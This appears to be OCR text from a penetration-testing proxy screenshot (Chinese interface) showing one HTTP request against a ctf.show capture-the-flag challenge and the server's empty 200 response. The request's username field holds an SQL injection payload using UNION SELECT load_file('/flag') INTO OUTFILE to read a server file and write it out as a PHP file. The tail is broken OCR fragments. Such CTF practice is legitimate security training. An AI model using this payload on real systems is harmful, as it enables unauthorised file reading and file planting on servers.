 发送
取消
目标: https://2a229c35-3654-47a0-990e-986ed87
请求
美化 Raw Hex \n
GET /index.php?action=check&username=
admin'+union+select+load_file("/flag")+into+outfile+"/tmp/7.php"--+&password=1 HTTP/1.1
Host: 2a229c35-3654-47a0-990e-986ed8756614.challenge.ctf.show
Cookie: cf_clearance=
mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMF0rSfLfZ7HvdtyNtxjFw
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: close
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Sep 2024 10:48:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14
In
请
请
请
请
请
响